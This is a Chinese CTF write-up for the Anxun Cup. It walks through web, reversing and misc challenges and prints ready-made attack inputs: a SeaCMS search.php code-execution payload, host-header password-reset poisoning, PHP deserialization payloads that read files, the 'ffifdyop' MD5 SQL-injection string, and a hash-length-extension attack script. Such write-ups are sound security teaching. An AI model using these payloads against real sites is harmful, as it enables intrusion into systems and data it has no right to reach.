安洵杯 --writeup

web:

only d0g3er can see flag

这个打开一个是一个海洋cms,通过百度,在search.php有一个代码执行漏洞

直接构造payload:

http://138.68.2.14/seacms/search.php?searchtype=5

POST:

searchword=searchword={if{searchpage:year}&year=:e{searchpage:area}}&area=v{searchpage:letter}&letter=al{searchpage:lang}&yuyan=(join{searchpage:jq}&jq=($_P{searchpage:ver}&&ver=OST[9]))&9[0]=php&9[1]=info();

直接蚁剑连接,在数据库配置文件密码是 FlagIsNotHere ,猜测flag应该不在这里

再根据tips有源码泄露,放工具里跑一下找到源码,找到数据库配置文件,发现是flag所在库的数据库账号信息

用工具连接本地数据库

拿去解一下码得到flag

Magic Mirror

看到登录框,只知道 账号admin,不知道密码,刚好又有一个忘记密码,说明可以找回

根据提示,不清楚的去看文章,可以修改数据包中的host,就可以将密码重置的链接发送到我们的vps上

先在vps上监听一个端口

然后找回admin密码的时候抓包,将host改为我们监听的vps

发包之后vps就收到了重置链接,然后访问修改就行了

登陆之后查看页面源码,发现是xxe漏洞

然后常规抓包,构造payload看看

一般思路肯定是先用工具扫一扫有哪些文件,刚好扫到了一个flag.php文件。

肯定是直接读取flag.php文件内容了

得到数据,拿去解密就是flag了

Double-S

开局就是什么都没有,太不友好了。。。

果断拿去御剑扫一波,发现源码

这就是一个PHP的反序列化问题

自己在本地构造一下:

<?php

class Anti

{public $info = "phpinfo();";

}$m = new Anti();echo serialize($m);然后传个参进去

接下来就很好办,直接读取文件内容

查看目录下的有哪些文件:

<?php

class Anti

{public $info = "var_dump(scandir('./'));";

}

//var_dump(scandir('./'));

$m = new Anti();echo serialize($m);

flag文件 f1ag_i3_h3re

show_source()查看文件源码

<?php

class Anti

{public $info = "show_source('f1ag_i3_h3re');";

}$m = new Anti();echo serialize($m);

得到flag

BOOM

这个题看前面的描述感觉应该和验证码有关,经过测试,发现在登陆后台的时候用burp多次发包验证码是没有改变的

扫除readme_.html页面,用这个账号登陆密码错误,更改了密码

猜测是还是修改为了5位数的密码

生成一个5位数的字典进行爆破

到005**左右的时候就会爆破出来正确密码

然后用爆破出来的密码登陆就行了,就会弹出一个字符串,就是flag了。

无限手套

才开始打开这个页面发现什么都没有,通过百度翻译知道这是一个参数,果断加进去,但是测试半天还是没有结果

手贱在参数后面加了一个中括号,然后就出现了一个框框

看到东西就好说了,随便输入密码

提示错误后查看页面源代码

很明显是一个执行的语句,password是原始二进制,引号里面的内容就是我们输入的密码,所以解题思路就是找到一个字符串md5为原始二进制数据后可以闭合前面的引号

ffifdyop 刚好可以解决问题

md5(ffifdyop, true) = 'or'6�]��!r,��bhttps://blog.csdn.net/qq_24810241/article/details/79908449

输入这个字符串就可以得到flag

Hash!!!

输入用户名密码,进行常规抓包,数据包请求头的cookie参数中有一个source参数为0,改为1,得到源码

copy出来分析一下,就是hash长度扩展攻击

https://blog.csdn.net/qq_35078631/article/details/70941204

百度了一篇文章

下载工具

改python脚本

# -*- coding:utf-8 -*-

from urlparse import urlparse

from httplib import HTTPConnection

from urllib import urlencode

import requests

import json

import time

import os

import urllibdef gao(x, y):#print x#print yurl = "http://207.246.104.192/00001/index.php"#url = "http://192.168.100.159/hash.php"cookie = "source=0; getflag=" + y# print cookiebuild_header = {'Cookie': cookie,'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:44.0) Gecko/20100101 Firefox/44.0','Host': '207.246.104.192','Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',}res = requests.post(url, data={'username':'D0g3', 'password': x}, headers=build_header)return res.textfor i in xrange(1,50):print i#secret len = ???find_hash = "./hash_extender/hash_extender -d ';\"tseug\":5:s' -s 3a4727d57463f122833d9e732f94e4e0 -f md5 -a ';\"nimda\":5:s' --out-data-format=html -l " + str(i) + " --quiet"find_hash = "./hash_extender -d 'D0g3' -a 'D0g3' -s 'c3ef608fdc59d9143c39664ade7556d5' -f md5 -l " + str(i) + " --out-data-format=html --quiet"calc_res = os.popen(find_hash).readlines()hash_value = calc_res[0][:32]attack_padding = calc_res[0][32:]ret = gao(attack_padding, hash_value)#print retif "Hacker" not in ret:print retbreak运行脚本

得到flag

方舟计划

扫目录,有robots.txt,访问发现有robots.php,打开有一串二进制,直接转16进制,然后转文本,得到caipiao6.zip

通过查看源码知道购买的时候是进行的弱比较

(true == 不为0的数)为true,比较成功

所以只需构造猜的数字为true就行

<?php

$a = array("action"=>"buy","numbers"=>array("0"=>true,"1"=>true,"2"=>true,"3"=>true,"4"=>true,"5"=>true,"6"=>true,)

);

echo json_encode($a);?>将得到的字符串替换post数据,多发几次包,钱就够了

购买了之后,根据pqe,求出秘钥生成中的d

根据公式,用python脚本跑一下

import gmpy#N=q*pN,p,q,e=213569520509446,473398606,451141,17d=gmpy.invert(e,(p-1)*(q-1))print(d)

加上格式就是D0g3格式就是flag

re

阿根廷

经过虚拟机测试,该病毒为MBR病毒,

于是快照回去,下ReadFile,OpenFile,WriteFile,CreateFileA,CreateFileW,准备dump

buffer里的内容,然后IDA反编译。

步骤进行到一半,看见了buffer里居然有敏感信息,二话不说交上去试试,Nice!!!

解题完成。

巴哈马

分析程序发现程序无法正常运行,不能正常加载IAT表,于是用PEview查看发现造成的原因是.rdata段未能正常加载,于是需要先修改PE。

如此用OD加载修改后的文件,运行后显示

查找字符串,将下面的一个jmp跳转nop掉,即可正常运行程序

用IDA加载,找到main函数

一个简单的20位密码,分别进行奇数位和偶数位比较

得出一个密文,在base64解密

D0g3{ 3aSy_Ant1_De6ug}

Misc

智利



根据图得出幺元为c,MD5加密

D0g3{4a8a08f09d37b73795649038408b5f33}

安洵杯 --writeup相关推荐

- 2020安洵杯——EasyCM WriteUP

文章目录 概述 详细 反调 花指令 SMC 写脚本解密 最近犯懒,没看新题,想起来之前安洵杯做过一道 SMC + 反调试的题,当时是动调 + 瞎蒙做出来的,今天来整理一下里面的知识点 题目链接:htt ...

- BUUCTF [安洵杯 2019]easy_serialize_php

考点: 变量覆盖.反序列化中的对象逃逸 题目地址:BUUCTF在线评测 源码如下: <?php$function = @$_GET['f'];function filter($img){$fil ...

- BUUCTF:[安洵杯 2019]不是文件上传

这题和攻防世界XCTF:upload有点像,看似上传却都不是上传是上传图片的文件名注入 参考:安洵杯2019 官方Writeup 获取源码 在网站首页存在一些信息 在gihtub找得到源码 BUU也给 ...

- 【BUUCTF】[安洵杯 2019]吹着贝斯扫二维码

题目链接:[安洵杯 2019]吹着贝斯扫二维码. 下载压缩包解压得到这么一些文件,可以看到一堆未知类型文件和一个flag.zip 老规矩,把这些没有拓展名的文件用010Editor打开,发现都是jpg ...

- [安洵杯 2019]吹着贝斯扫二维码

[安洵杯 2019]吹着贝斯扫二维码 压缩包解压后得到一些无后缀文件,和一个flag.zip 查看flag.zip内容发现尾部有类似base32的数据,先不管去看那些文件(这题其实可以用不到其他文件) ...

- 安洵杯-crackme-wp

crackme 这是安洵杯2019的逆向题 链接:https://pan.baidu.com/s/16fb_-L-dE5knUPzkSFU5rQ 提取码:z405 文章目录 crackme 逆向分析 ...

- 安洵杯-game-wp

game 安洵杯2019逆向 链接:https://pan.baidu.com/s/1vICnEqYfSezXUiTJU6C9TA 提取码:d9m7 题目的文件和idb分析文件和写出的python文件 ...

- [安洵杯 2019]iamthinking

/www.zip下载源码审计 通过README可以看到是ThinkPHP6.0. 当前只能访问到/public/index.php, 关于这个框架的index.php [thinkphp6源码分析一 ...

- 2020 第三届安洵杯 MISC Writeup

题目名称 签到 王牌特工 套娃 BeCare4 签到 Hint: 哥哥们注意文件名 大声说出fl4g.jpg 向公众号回复:fl4g 下载是flag.docx 复制那串特殊符号到记事本 Emojien ...

最新文章

- python图像相似度识别_一个用SIFT特征比较图像相似度的python小程序

- mysql 释放错误连接_JSP连接MySQL后数据库链接释放的错误

- 算法笔记_098:蓝桥杯练习 算法提高 盾神与条状项链(Java)

- python3爬虫入门教程-总算懂得python3.4爬虫入门教程

- 23设计模式简介笔记

- 建设私有云需要注意哪些问题?

- win7(旗舰版)下,OleLoadPicture 加载内存中的图片(MagickGetImageBlob),返回值 0

- 【图】架构设计的10条经验

- linux卡在x windows,Linux下显卡配置错误 无法进入X Windows的解决

- Sublime Text 4.0 4102 安装插件的问题

- python部署工具fabric

- 开发老人笔记:Git 常用命令清单

- c语言怎么学自学,初学者如何学习c语言,带你玩转C语言

- excel选中行变色

- POWERVR 是什么

- Flutter 实现光影变换的立体旋转效果

- 手把手教你学PowerBI数据分析:制作客户分析报告

- 为什么那么多的人选择到Java培训机构学习

- 【codeforces 791A】Bear and Big Brother

- 2014 SuperMap GIS自主创新与应用研讨会资料集

热门文章

- 树莓派python控制两个舵机_利用树莓派,光敏电阻和小型舵机实现自动获取 《最终幻想 X HD重制版》 连续避雷200次奖杯...

- 第44章 MPU6050传感器—姿态检测—零死角玩转STM32-F429系列

- mysql数据库的连接

- python tensorflow学习笔记(五)矩阵乘法运算

- Python 爬取留言板留言(全网最少代码!多线程+selenium+Xpath)

- 项目管理软件Redmine

- 驾考一点通维语版_驾考宝典维语版APP下载-驾考宝典维语版正式版下载[安卓版]-华军软件园...

- 2021软科计算机科学与技术,2021软科排名,NTU 十学科跻身世界前十!

- 知云文献,Endnote简易使用指南

- windows10罪过_七大罪过与如何避免